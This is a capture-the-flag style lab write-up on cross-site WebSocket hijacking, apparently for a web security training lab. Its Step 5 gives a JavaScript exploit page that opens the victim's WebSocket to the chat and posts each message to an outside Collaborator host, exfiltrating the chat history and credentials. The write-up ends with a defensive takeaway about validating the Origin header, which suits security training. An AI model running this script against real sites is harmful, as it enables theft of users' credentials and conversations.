03 Cross Site Websocket Hijacking

Lab 3 — Cross-site WebSocket hijacking
---

🎯 Objective
Hijack the victim's WebSocket connection to exfiltrate their chat history and steal their credentials.
---

🪜 Steps

Step 1 — Open Live Chat, send hello
---

Step 2 & 3 — Find WebSocket handshake, copy URL
**Burp → Proxy → HTTP history** → find `GET /chat` with `Upgrade: websocket`.
Convert URL to `wss://`:
wss://YOUR-LAB-ID.web-security-academy.net/chat
---

Step 4 — Get Burp Collaborator URL
**Burp → Collaborator → Copy to clipboard**
---

Step 5 — Create exploit on Exploit Server
<script>
var ws = new WebSocket('wss://YOUR-LAB-ID.web-security-academy.net/chat');
ws.onopen = function() { ws.send("READY"); };
ws.onmessage = function(event) {
fetch('https://YOUR-COLLABORATOR.oastify.com', {
method: 'POST', mode: 'no-cors', body: event.data
});
};
</script>
---

Step 6 & 7 — Test, then deliver to victim
Click **View exploit** to test. Then **Deliver exploit to victim**.
Poll Collaborator — you'll see the victim's chat history with their credentials.
---

Step 8 — Login as victim
Use credentials found in chat history.
---

✅ Result
Lab solved!
---

💡 Key Takeaway
WebSocket connections don't enforce CORS. Always validate the `Origin` header during the WebSocket handshake.

Screenshots
image1.png

image121.png

image124.png

image58.png

image62.png

image71.png
